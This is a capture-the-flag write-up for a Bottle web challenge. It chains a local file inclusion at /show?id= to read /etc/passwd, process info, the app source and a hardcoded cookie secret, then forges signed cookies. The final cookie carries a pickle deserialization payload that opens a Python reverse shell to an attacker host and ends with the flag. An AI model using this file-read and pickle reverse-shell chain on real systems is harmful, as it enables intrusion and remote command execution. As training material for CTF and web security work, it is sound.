Challenge
Come and read poems in the bottle.
No bruteforcing is required to solve this challenge. Please do not use scanner tools. Rate limiting is applied. Flag is executable on server.
Walkthrough
The challenges landing page lead us to an obvious LFI exploit at /show?id=spring.txt.
/show?id=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
/etc/shadow didn’t work meaning the application wasn’t running with superuser permission. I tried /flag but it wasn’t going to be that easy.
Next I tried reading from /proc/<PID> to find more information about the process running the webserver. I found it running with a pid of 1.
/show?id=/proc/1/cmdline
python -u /app/app.pyNice. Let’s get the source code
# /show?id=/app/app.py
# ...
from config.secret import sekai
@route("/sign")
def index():
try:
session = request.get_cookie("name", secret=sekai)
if not session or session["name"] == "guest":
session = {"name": "guest"}
response.set_cookie("name", session, secret=sekai)
return template("guest", name=session["name"])
if session["name"] == "admin":
return template("admin", name=session["name"])
except:
return "pls no hax"
# ...You can view the full file here but the focus was clearly to exploit /sign to get admin permission. Fortunately the secret was imported from config.secret.
# /show?id=/app/config/secret.py
sekai = "Se3333KKKKKKAAAAIIIIILLLLovVVVVV3333YYYYoooouuu"Nice. To generate the right cookie I made my own bottle server.
# ...
@route("/")
def index():
sekai = "Se3333KKKKKKAAAAIIIIILLLLovVVVVV3333YYYYoooouuu"
value = {"name": "admin"}
response.set_cookie("name", value, secret=sekai)Copying this cookie to bottle poem’s storage got me into admin! But it was useless…

Looking into bottle’s source code I noticed that we can execute a pickle.loads() if we had the secret. Looks promising!
def get_cookie(self, key, default=None, secret=None):
value = self.cookies.get(key)
if secret and value:
dec = cookie_decode(value, secret)
def cookie_decode(data, key):
if cookie_is_encoded(data):
sig, msg = data.split(tob('?'), 1)
if _lscmp(sig[1:], base64.b64encode(hmac.new(tob(key), msg, digestmod=hashlib.md5).digest())):
return pickle.loads(base64.b64decode(msg)) # <- looks like pickle!For those unaware python pickling is vulnerable to RCE on decoding as it’s not meant to be used with user controlled input.
I modified my bottle server to generate an RCE exploit cookie that I could pass into bottle poem.
class RCE:
def __reduce__(self):
# I used python since we can guarantee it's installed on the system
cmd = "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"<ommited>\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"
return os.system, (cmd,)
@route("/")
def index():
value = RCE()
response.set_cookie("name", value, secret=sekai)Sure enough I passed it into bottle poem and gg.

Solve
SEKAI{W3lcome_To_Our_Bottle}